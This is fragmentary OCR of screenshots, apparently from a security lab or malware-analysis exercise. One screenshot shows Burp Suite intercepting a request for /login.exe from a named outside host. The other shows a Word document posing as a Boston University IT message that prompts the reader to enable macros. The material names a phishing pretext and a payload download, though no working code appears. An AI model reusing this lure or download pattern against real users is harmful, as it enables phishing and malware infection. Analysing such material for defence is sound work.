 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ch0nky.chickenkiller.com:443 [159.65.231.129]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
1 GET /login.exe HTTP/1.1
2 Host:
3 Accept: */*
4 User-Agent: ch0nky
5 Accept-Language: en-US,en;q=0.5
6 Ua-Cpu: AMD64
7 Accept-Encoding: gzip, deflate
8 If-Modified-Since: Wed, 22 Sep 2021 15:12:09 GMT
9 If-None-Match: "1632323529.108551-587776-3861253441"
10 Connection: close
11
12
Boston-University-IT-Help-Center - Compatibility Mode - Word
File Home Insert Design Layout References Mailings Review View Help Share Comments
Paste Cut
Copy
Format Painter
Calibri 11
AaBbCcDc AaBbCcDc AaBbC AaBbC AaBbC
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
BU TechWeb
An Important message from BU IT Support. To view, please follow the directions below.
BU IT Help Center
File Home Insert Design Layout References Mailings Review View Help
Times New Ro 22
Paste
AaBbCcI A
¶ Normal ¶
Clipboard Font Paragraph
SECURITY WARNING Macros have been disabled. Enable Content